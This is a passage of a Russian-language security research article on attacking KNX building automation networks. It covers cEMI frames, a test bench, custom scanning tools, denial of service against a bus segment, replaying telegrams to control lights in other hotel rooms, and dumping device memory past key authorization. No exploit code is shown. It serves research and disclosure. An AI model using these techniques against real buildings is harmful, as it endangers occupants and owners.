Когда KNX‐TP попадает в Ethernet, эта телеграмма передается по UDP с помощью cEMI message. Вот как выглядит фрейм KNX в Ethernet‐сети:



А вот как выглядит cEMI message:



Почему тут поставил восклицательный знак и обвел одно поле? Помнишь, я говорил, что иногда можно не обращать внимания на routing counter в поле NPCI? Это как раз тот случай: у нас вклинилось еще одно поле control field 2, которое и определяет количество hop'ов, и у нас идет групповое или инди‐ виду альное сообщение. Но это применимо, только если ты общаешься с KNX‐сетью с помощью IP‐роутера.



WARNING

## JIOMAEM ЗДАНИЯ ВТОРГАЕМСЯ В СЕТЬ, УПРАВЛЯЕМ УЗЛАМИ,

#### ЧТО ЛОМАЕМ?

В нашей компании мы решили ломать в первую очередь IP-роутеры. Надеюсь, следующая картинка пояснит наш выбор.



На этой картинке представлен типовой кусок KNX-сети. Имеются различные датчики (sensors) и актуаторы (actuators, исполнительные механизмы). Все это сидит на шине, которая через Line Couple и/или IP-роутер может объединяться в mainline, которая, в свою очередь, подключена к Ethernet. К Ethernet уже могут быть подключены различные инженерные системы, завязка на корпоративную сеть, ну и далее, надеюсь, читатель, ты понимаешь, к чему я клоню. Причем изначально выбираю very hard level, когда рассматриваю сценарий «заселился в отель, расковырял выключатель и подключился к KNX-TP».

#### ДЕЛАЕМ ТЕСТОВЫЙ СТЕНД

Чтобы сделать проект на KNX, надо потратить пару тысяч долларов для покупки софта ETS5. Далее, приехав на объект, перед тем как конфигурировать узел, нужно включить режим программирования этого узла.





You'll need ETS software

Enable program mode in router or node

#### Configure

Для этого надо нажать маленькую кнопочку на самой железке - загорится лампочка, означающая, что узел можно конфигурировать. Да-да, ты не ошибся: нажать кнопку на железке. А для этого может понадобиться сбегать на чердак соседнего здания, где железка установлена :). Ну и после этой небольшой разминки, как истинный интегратор, сесть за ноут, запустить ETS и произвести конфигурацию узла, чтобы у нас полноценно заработала BMS. В нашем же случае мы немного «упростили задачу» и собрали маленькую сеточку у себя в офисе.



dimmer KNX

Power

module

smart button

Gira IP router

Итак, у нас имеется IP-роутер Gira, который подключен через Ethernet к ETS5. Smart button - кнопочка, то есть sensor, и dimmer, то есть actuator. Ну и еще другой IP-роутер, который используется для сценария «подключились к выключателю, хакаем BMS».

Вообще говоря, когда начинаешь делать research того, что еще мало изучено, у тебя может не оказаться необходимого инструмента. Так случилось и с нами. Простой пример - у нас не было трансивера KNX-TP, чтобы подключиться напрямую в линию KNX-TP, для этого использовали IP-роутер. А как смотреть трафик в Ethernet? Слышу-слышу нестройный хор голосов, скандирующих: Wireshark! :) Vox populi не обманывает, но на тот момент Wireshark не знал, что такое KNXnet/IP, KNX-TP, cEMI message. Он просто показывал кучу бинарщины, которая передается в UDP. И выглядело это как-то так:

alvze Statistics Telephony Filter

192.168.10.33

Destination

224.0.23.12

#### Frame 1: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0 Ethernet II, Src: AbbStotz\_7a:50:6e (00:0c:de:7a:50:6e), Dst: IPv4mcast\_17:0c (01:00:5e:00:17:0c) Internet Protocol Version 4, Src: 192.168.10.33 (192.168.10.33), Dst: 224.0.23.12 (224.0.23.12)<br>User Datagram Protocol, Src Port: 3671 (3671), Dst Port: 3671 (3671)

Time

2 20.589815000

0000 01 00 5e 00 17 0c 00 0c de 7a 50 6e 08 00 45 00<br>0010 00 2d ce 31 00 00 10 11 1a b9 c0 a8 0a 21 e0 00<br>0020 17 0c 0e 57 0e 57 00 19 cc 7d 06 10 05 30 00 11  $-1$ .... .W.W.

60 Source port: 3671 Destination port: 3671

Поэтому была написана простенькая утилитка, которая всю эту бинарщину разбирала по полям и выдавала комментарии/пояснения, помогающие понять data flow. Теперь это стало выглядеть приличнее:

Protocol

**UDP** 

Length Info



Следующая вещь, которую тоже пришлось писать, - поиск узлов на линии. Ибо та же ETS5, что стоит кучу баксов, даже на простом сегменте из трех-пяти устройств не всегда могла отобразить все пять устройств, которые есть на линии. Глюк, видимо, связан с тем, что, когда в ETS5 нажимаешь кнопку «сканирование линии», она тупо шлет 255 запросов с наименьшим приоритетом по адресам х.у.0 - х.у.255 и потом пытается поймать ответы от устройств. Поэтому в своей утилите при поиске устройств я поднял приоритет запросов на более высокий и пошел по принципу: «пинганули устройство, подождали чуть-чуть ответ». Если ответа нет, значит, нет и устройства с этим адресом на линии. Да, получается чуть дольше, но зато гарантированно находит все устройства на линии.

Результат неплохой. Отсканировав линию, можно понять, какие устройства на ней есть. Помимо этого, устройства присылают так называемую mask version, состоящую из 2 байт:



И уже по этой mask version можно примерно понять, насколько интересно нам то или иное устройство, и спрогнозировать, по какому адресу находится IPроутер, является ли узел «простой кнопкой», или есть подозрение, что это более сложный узел (соответственно, имеющий большую вычислительную мощность).

#### **DOS-ATAKA**

Как только мы поняли, как происходит общение между узлами в сети KNX, мы тут же захотели что-нибудь задосить :). Первым делом мы атаковали один узел, но оказалось, что можно положить и весь сегмент целиком. Вроде бы не так страшно, но представь себе владельца отеля, к которому выстроилась очередь из жильцов, жалующихся, что нет света... ну или ситуацию, когда пора включать игровое освещение на стадионе, а оно не включается.

Помимо этого, в KNX нет механизма защиты от дублирования сообщения. То есть если ты перехватил KNX-телеграмму (ну например, так получилось, что KNX «бегает» через публичный Wi-Fi в гостинице) и ее повторно отправил, то можешь побаловаться и повключать/выключать свет в соседнем номере :). Нет, я не шучу - Jesus Molina в своей работе Learn how to control every room at a luxury hotel remotely: the dangers of in secure home automation deployment описывает этот сценарий со своим собственным участием.

Кстати, помнишь, как в первой части статьи я обращал твое внимание на решение по контролю доступа от АВВ для гостиниц? Что они предлагают:



#### ABB KNX Solutions for Hotel Applications | 13

Здесь мы видим, что система контроля доступа **завязана на шину KNX**. И у меня возникает вопрос: сможем ли мы открыть дверь в соседний номер, отправив нужную команду по KNX-TP? Конкретно эта проблема находится за пределами сегодняшнего исследования, но скорее всего, сможем!

Итак, свет выключили, светом поморгали, двери пооткрывали — пора двигаться дальше, в сторону похищения корпоративных секретов. На пути к этой темной цели может оказаться (и наверняка окажется) тот или иной роутер/ шлюз, который будет обеспечивать сегментирование сети. Кроме этого, предположим, что интегратор немного разбирается в вопросах безопасности и сделал сегментирование сети, настроил, какие KNX-сообщения могут проходить сквозь шлюз, а какие будут отбрасываться, чтобы не засорять лишними сообщениями mainline.

Тухло, не так ли? Вовсе нет :). Расходиться по домам еще рано. Помнишь, когда я говорил про APCI-команды, меня там заинтересовали команды MemoryRead, MemoryWrite, UserMessage? Так вот, зная, как строятся сообщения в KNX-сети, я решил расширить свою утилитку командой «прочитай-ка память». И, наблюдая попутно за data flow в KNX-сети, заметил, что перед тем, как общаться с тем или иным узлом, применяется еще авторизация. Да и документация гласила: для повышения безопасности в KNX стоит использовать BCU-ключ (другое название key authorization). Сказано сделано, фэншуй соблюден («как начинать общаться с узлом»), и... я получаю в ответ кусок бинарных данных. Немного доработав утилиту, я получил полный дамп application memory в пределах от 0х0 до 0хFFFF.

